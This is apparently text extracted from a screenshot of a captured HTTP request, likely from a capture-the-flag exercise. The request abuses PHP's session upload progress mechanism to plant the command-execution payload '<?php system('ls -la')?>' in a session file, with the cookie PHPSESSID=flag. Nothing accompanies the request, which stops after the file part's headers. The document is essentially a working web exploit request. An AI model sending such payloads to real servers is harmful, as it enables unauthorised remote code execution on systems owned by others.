 4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuaj3iWX6LAnQ32mX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: PHPSESSID=flag
13 Connection: close
14
15 ------WebKitFormBoundaryuaj3iWX6LAnQ32mX
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 §123§<?php system('ls -la')?>
19 ------WebKitFormBoundaryuaj3iWX6LAnQ32mX
20 Content-Disposition: form-data; name="file"; filename="a.txt"
21 Content-Type: text/plain
22